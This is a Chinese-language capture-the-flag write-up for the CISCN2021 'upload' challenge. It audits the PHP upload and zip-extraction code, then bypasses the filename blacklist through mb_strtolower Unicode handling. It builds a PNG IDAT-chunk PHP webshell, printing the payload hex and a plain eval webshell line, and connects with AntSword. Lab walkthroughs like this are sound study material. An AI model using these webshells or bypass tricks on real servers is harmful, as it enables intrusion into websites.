[CISCN2021 Quals]upload 题解

文件上传

打开题目直接给出了源码

<?php

if (!isset($_GET["ctf"])) {

highlight_file(__FILE__);

die();

}

if(isset($_GET["ctf"]))

$ctf = $_GET["ctf"];

if($ctf=="upload") {

if ($_FILES['postedFile']['size'] > 1024*512) {

die("这么大个的东西你是想d我吗?");

}

$imageinfo = getimagesize($_FILES['postedFile']['tmp_name']);

if ($imageinfo === FALSE) {

die("如果不能好好传图片的话就还是不要来打扰我了");

}

if ($imageinfo[0] !== 1 && $imageinfo[1] !== 1) {

die("东西不能方方正正的话就很讨厌");

}

$fileName=urldecode($_FILES['postedFile']['name']);

if(stristr($fileName,"c") || stristr($fileName,"i") || stristr($fileName,"h") || stristr($fileName,"ph")) {

die("有些东西让你传上去的话那可不得了");

}

$imagePath = "image/" . mb_strtolower($fileName);

if(move_uploaded_file($_FILES["postedFile"]["tmp_name"], $imagePath)) {

echo "upload success, image at $imagePath";

} else {

die("传都没有传上去");

}

}

这是文件上传的代码,但是限制了上传文件的大小、名字,名字中不能有c,i,h,ph,所以一些php、htaccess都不能用了,而且还不能抓包更改它的后缀



其中有一个imaeinfo的数组信息,主要是来自于getimagesize函数

也就是限制了高和宽都得是1



但是不知道文件上传的入口在哪,扫描一梭子

有用的就是example页面了,打开,也是给出了源码

<?php

if (!isset($_GET["ctf"])) {

highlight_file(__FILE__);

die();

}

if(isset($_GET["ctf"]))

$ctf = $_GET["ctf"];

if($ctf=="poc") {

$zip = new \ZipArchive();

$name_for_zip = "example/" . $_POST["file"];

if(explode(".",$name_for_zip)[count(explode(".",$name_for_zip))-1]!=="zip") {

die("要不咱们再看看?");

}

if ($zip->open($name_for_zip) !== TRUE) {

die ("都不能解压呢");

}

echo "可以解压,我想想存哪里";

$pos_for_zip = "/tmp/example/" . md5($_SERVER["REMOTE_ADDR"]);

$zip->extractTo($pos_for_zip);

$zip->close();

unlink($name_for_zip);

$files = glob("$pos_for_zip/*");

foreach($files as $file){

if (is_dir($file)) {

continue;

}

$first = imagecreatefrompng($file);

$size = min(imagesx($first), imagesy($first));

$second = imagecrop($first, ['x' => 0, 'y' => 0, 'width' => $size, 'height' => $size]);

if ($second !== FALSE) {

$final_name = pathinfo($file)["basename"];

imagepng($second, 'example/'.$final_name);

imagedestroy($second);

}

imagedestroy($first);

unlink($file);

}

}

extractTo:将完整的存档或给定的文件解压缩到指定的 目的地

unlink:删除文件

glob() 函数:返回匹配指定模式的文件名或目录。该函数返回一个包含有匹配文件 / 目录的数组

imagecreatefrompng:成功时此函数返回图像资源标识符,错误时返回FALSE

imagesx() 函数用于获取图像的宽度

imagesy() 函数用于获取图像的高度

代码审计:需要上传一个zip文件,然后解压zip包里的图片到临时目录,再遍历目录找到图片,利用函数得到图片的长宽,然后将其放到一个新的文件中,并且将原图给删除了。

所以在图片尾写的马不能被再次写入新的文件中,得把马写到图片中

但是黑名单中已经将i给过滤了,得想办法绕过字符

先试了大小写、双写都不能绕过,得用uncoide绕过

可以用利用mb_strtolower解析漏洞来unicode字符代替绕过。

那接下来就是如何构建图片马,先上传一个图片马

在抓的包中修改图片大小,还有zip中的i

#define width 1

#define height 1

但是并没有成功,看大佬的wp说是

失败的地方主要是图片马的缘故

先得下载这个脚本

https://github.com/huntergregal/PNG-IDAT-Payload-Generator/

运行后得到一个payload

再在这个网址修改payload

https://gchq.github.io/CyberChef/#recipe=From_Hex('Auto')Raw_Inflate(0,0,'Adaptive',false,false)To_Hex('Space',0)

修改payload,将<?=$_GET[0]($_POST[1]); 改为 [<?=EVAL($_ POST[1]); ?>X"的hex

5B3C3F3D4556414C28245F504F53545B315D2938202020203F3E580000

再逆转一下

a39f67641d201612546f112e29152b21672253505050506f5f5310

之后更改代码,再次运行脚本

再更改文件名和长宽的数据,发包



但是在解压的时候出错了

一开始以为是包发错了,又试了几次后发现是点的快了。点一次就会出结果,再执行的话就是会报错

解压成功后打开ma.php

成功打开,再连接蚁剑

最后拿到flag,而且这个flag藏得是真隐蔽啊

在构造图片马的时候,按照常规来做的话

塒NG

<?php eval($_POST[a];?>

这是马的内容,然后压缩,上传,改包,这几步都没有问题

但是解压的时候

以为没事,再拿蚁剑连接,还是有问题

一直在报错,而且目录显示不全

因为解压的时候提示不是png,那就把php改成png,包包括换个马,还是同样的报错